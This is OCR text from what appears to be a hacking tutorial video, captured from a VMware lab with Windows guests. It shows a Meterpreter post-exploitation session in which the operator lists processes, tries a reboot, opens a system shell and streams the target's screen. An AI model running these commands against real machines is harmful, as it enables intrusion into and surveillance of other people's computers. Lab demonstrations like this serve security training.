 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7 x64
Windows 10 x64
Windows 7 x64
Windows 10 x64
My Computer
1 2 3 4
4:42
Trash
File System
Home
moza@moza: ~
File Actions Edit View Help
meterpreter > localtime Displays the target system local date and
time
Local Date/Time: 2024-05-27 11:42:03.897 Egypt Daylight Time (UTC+200)
meterpreter > pgrep Filter processes by name
meterpreter > pkill Terminate processes by name
Filtering on 'name'
No matching processes were found.
meterpreter > ps List running processes
Filtering on 'processes'
No matching processes were found.
meterpreter > reboot Reboots the remote computer
Rebooting...
[-] stdapi_sys_power_exitwindows: Operation failed: 1314
meterpreter > reg Modify and interact with the remote regist
ry
[-] You must specify a key path (-k)
meterpreter > rev2self Calls RevertToSelf() on the remote machine
meterpreter > shell Drop into a system command shell
Process 2772 created.
Channel 1 created.
^C
Terminate channel 1? [y/N] y
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/moza/sxTjiCPc.html
[*] Streaming...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.